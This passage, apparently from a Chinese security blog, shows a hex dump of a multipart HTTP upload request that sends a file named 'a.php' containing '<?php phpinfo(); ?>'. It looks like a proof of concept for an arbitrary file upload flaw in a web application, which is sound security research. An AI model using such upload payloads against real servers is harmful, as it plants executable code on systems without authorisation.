 2f 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f tet-stream<?
30 70 68 70 0d 0a 70 68 70 69 6e 66 6f 28 29 3b 0d phpphpinfo();
31 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ?>-----------
32 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
33 2d 2d 32 34 30 36 30 34 35 34 34 32 33 31 32 30 --24060454423120
34 37 31 32 32 38 31 32 30 39 39 38 31 39 31 37 38 7122812099819178
35 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
36 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
37 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d ; name="name"
38 0a 61 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d a.php-------
39 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3a 2d 2d 2d 2d 2d 2d 32 34 30 36 30 34 35 34 34 32
3b 33 31 32 30 37 31 32 32 38 31 32 30 39 39 38 31 3120712281209981
3c 39 31 37 38 2d 2d 0d 0a -- -- -- -- -- -- -- -- 9178--
白泽Sec
https://blog.csdn.net/qq_34853514